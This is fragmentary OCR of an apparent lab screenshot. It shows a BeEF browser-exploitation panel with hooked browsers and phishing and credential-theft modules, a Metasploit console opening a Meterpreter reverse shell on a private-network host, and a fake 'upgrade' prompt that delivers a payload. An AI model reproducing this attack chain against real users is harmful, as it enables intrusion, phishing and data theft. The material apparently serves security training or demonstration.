 Hooked Browsers
Online Browsers
192.168.119.128
192.168.119.132
Offline Browsers
Getting Started
Logs
Details
Logs
Commands
Module Tree
Browser (43)
Chrome Extensions (6)
Debug (8)
Exploits (48)
Host (15)
IPEC (6)
Metasploit (0)
Misc (7)
Network (9)
Persistence (4)
Phonegap (15)
Social Engineering (10)
Clickjacking
Clippy
Fake Flash Update
Fake Notification
Google Phishing
Simple Hijacker
TabNabbing
Lcamtuf Download
Pretty Theft
Steal Autocomplete
root@kali: /var/lib/openvas/plugins/private
File Edit View Search Terminal Help
[-] Handler failed to bind to 192.168.119.132:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
msf exploit(handler) > set LHOST 192.168.119.163
LHOST => 192.168.119.163
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.119.163:4444
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.119.132
[*] Meterpreter session 1 opened (192.168.119.163:4444 -> 192.168.119.132:3789)
at 2014-04-13 16:18:28 -0400
meterpreter > ls
[-] Unknown command: ls.
meterpreter > dir
[-] Unknown command: dir.
meterpreter > sh
shell shutdown
meterpreter > shell
Process 3904 created.
Channel 1 created.
KALI LINUX
The quieter you become, the more you are able to hear
Firefox
The Butcher
192.168.119.163:3000/demos/butc
Google
THE BUTCHER
Would you like to
upgrade it?
Nahravanie
PAYLOAD do
zariadenia klienta!!!!!
Yes
Not now
Welcome to The Butcher, your source
meats. Please feel free to view our sam
to our mailing-list or purchase our spec
BeEF-hamper!
Our Meaty Friends
Order Your BeEF-Hamper